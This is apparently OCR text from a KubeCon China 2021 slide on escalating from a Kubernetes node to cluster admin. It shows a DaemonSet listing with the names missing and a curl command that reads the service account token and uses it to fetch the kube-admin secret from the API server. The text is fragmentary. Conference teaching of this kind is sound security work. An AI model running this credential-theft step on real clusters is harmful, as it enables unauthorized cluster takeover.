 Case.1 Step.6 Node to Cluster Admin
KubeCon CloudNativeCon
China 2021
Virtual
kubelet.conf
ALL POD
> kubectl get ds --all-namespace
NAMESPACE NAME DESIRED CURRENT READY UP-TO-DATE AVAILABLE NODE SELECTOR
kube-system 29715 29715 29714 29715 29714 <none>
kube-system 29715 29715 29714 29715 29714 <none>
kube-system 29715 29715 29712 29715 29712 <none>
kube-system 29715 29715 29714 29715 29714 <none>
kube-system 29715 29715 29714 29715 29714 <none>
kube-system 29715 29715 29711 29715 29711 <none>
kube-system 29715 29715 29712 29715 29712 <none>
kube-system 29715 29715 29714 29715 29714 <none>
kube-system 29715 29715 29714 29715 29714 <none>
kube-system 29715 29715 29714 29715 29714 <none>
DaemonSet List:
Network kube-proxy Log prometheus & node-problem Storage Agent
GET Cluster Admin Secret From APIServer
> curl -ik "https://$KUBERNETES_SERVICE_HOST:$KUBERNETES_SERVICE_PORT/api/v1/namespaces/kube-system/secrets/kube-admin-token-xx?limit=2"
-H "Authorization: Bearer `cat /var/run/secrets/kubernetes.io/serviceaccount/token`"
NODE
NODE
NODE
NODE
NODE
NODE
NODE
NODE
NODE
NODE
POD
ServiceAccount